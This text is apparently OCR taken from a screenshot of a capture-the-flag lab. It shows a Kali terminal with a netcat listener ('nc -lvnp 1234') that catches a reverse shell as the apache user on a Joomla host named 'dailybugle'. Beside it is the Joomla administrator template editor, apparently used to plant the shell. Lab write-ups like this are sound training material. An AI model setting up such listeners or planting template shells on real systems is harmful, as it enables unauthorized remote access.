 angellm@kali: ~
File Actions Edit View Help
┌──(angellm㉿kali)-[~]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.8.36.26] from (UNKNOWN) [10.10.121.47] 55714
Linux dailybugle 3.10.0-1062.el7.x86_64 #1 SMP Wed Aug 7 18:08:02 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
16:06:28 up 1:34, 0 users, load average: 0.00, 0.01, 0.05
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=48(apache) gid=48(apache) groups=48(apache)
sh: no job control in this shell
sh-4.2$
Templates: Customise (Be
10.10.121.47/administrator/index.php?option=c
80%
System Users Menus Content Components Extensions Help
The Daily Bugl...
Templates: Customise (Beez3)
Joomla!
Template Preview
File
Close File
Help
Message
File
Editor
Editing file
css
html
images
javascript
language
8 // do not use this tool.
9 //